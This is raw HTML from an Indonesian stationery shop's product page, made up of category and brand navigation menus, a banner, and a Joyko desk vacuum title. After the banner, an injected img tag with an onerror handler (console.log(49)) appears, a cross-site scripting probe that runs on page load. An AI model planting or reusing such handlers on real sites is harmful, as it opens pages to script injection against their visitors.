href="https://www.supplierstationery.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.supplierstationery.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.supplierstationery.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.supplierstationery.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.supplierstationery.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.supplierstationery.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.supplierstationery.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.supplierstationery.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.supplierstationery.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.supplierstationery.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.supplierstationery.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.supplierstationery.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.supplierstationery.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.supplierstationery.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.supplierstationery.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.supplierstationery.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.supplierstationery.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.supplierstationery.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.supplierstationery.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.supplierstationery.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.supplierstationery.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.supplierstationery.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.supplierstationery.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.supplierstationery.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.supplierstationery.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.supplierstationery.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.supplierstationery.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.supplierstationery.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.supplierstationery.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.supplierstationery.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.supplierstationery.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.supplierstationery.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.supplierstationery.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.supplierstationery.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.supplierstationery.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.supplierstationery.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.supplierstationery.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.supplierstationery.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.supplierstationery.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.supplierstationery.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.supplierstationery.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.supplierstationery.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.supplierstationery.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.supplierstationery.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.supplierstationery.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.supplierstationery.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.supplierstationery.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.supplierstationery.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.supplierstationery.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.supplierstationery.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.supplierstationery.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.supplierstationery.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.supplierstationery.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.supplierstationery.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.supplierstationery.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.supplierstationery.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.supplierstationery.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.supplierstationery.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.supplierstationery.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.supplierstationery.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.supplierstationery.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.supplierstationery.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.supplierstationery.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.supplierstationery.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.supplierstationery.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.supplierstationery.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.supplierstationery.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.supplierstationery.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.supplierstationery.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.supplierstationery.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.supplierstationery.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.supplierstationery.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.supplierstationery.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.supplierstationery.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.supplierstationery.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.supplierstationery.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.supplierstationery.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.supplierstationery.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.supplierstationery.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.supplierstationery.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.supplierstationery.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.supplierstationery.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.supplierstationery.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.supplierstationery.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.supplierstationery.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.supplierstationery.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.supplierstationery.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.supplierstationery.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.supplierstationery.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.supplierstationery.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.supplierstationery.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.supplierstationery.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.supplierstationery.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.supplierstationery.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.supplierstationery.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.supplierstationery.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.supplierstationery.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.supplierstationery.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.supplierstationery.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.supplierstationery.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.supplierstationery.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.supplierstationery.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.supplierstationery.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.supplierstationery.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.supplierstationery.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.supplierstationery.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.supplierstationery.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.supplierstationery.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.supplierstationery.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.supplierstationery.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.supplierstationery.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.supplierstationery.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.supplierstationery.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.supplierstationery.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.supplierstationery.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.supplierstationery.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.supplierstationery.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.supplierstationery.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.supplierstationery.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.supplierstationery.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.supplierstationery.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.supplierstationery.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.supplierstationery.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.supplierstationery.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.supplierstationery.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.supplierstationery.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.supplierstationery.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.supplierstationery.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.supplierstationery.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.supplierstationery.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.supplierstationery.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.supplierstationery.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.supplierstationery.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.supplierstationery.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.supplierstationery.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.supplierstationery.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.supplierstationery.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.supplierstationery.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.supplierstationery.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.supplierstationery.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.supplierstationery.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.supplierstationery.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.supplierstationery.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.supplierstationery.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.supplierstationery.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.supplierstationery.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.supplierstationery.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.supplierstationery.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.supplierstationery.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.supplierstationery.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.supplierstationery.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.supplierstationery.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.supplierstationery.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.supplierstationery.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.supplierstationery.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.supplierstationery.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.supplierstationery.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.supplierstationery.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.supplierstationery.com/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.supplierstationery.com/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.supplierstationery.com/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.supplierstationery.com/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.supplierstationery.com/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.supplierstationery.com/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.supplierstationery.com/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.supplierstationery.com/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.supplierstationery.com/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.supplierstationery.com/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.supplierstationery.com/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.supplierstationery.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.supplierstationery.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.supplierstationery.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.supplierstationery.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.supplierstationery.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.supplierstationery.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.supplierstationery.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.supplierstationery.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.supplierstationery.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga Stationery Harga Murah Toko ATK Grosir" <img src="https://i.ibb.co.com/SXNZC1rs/supplierstationery-com-1-banner-1400x350.jpg" alt="supplierstationery-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(49);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
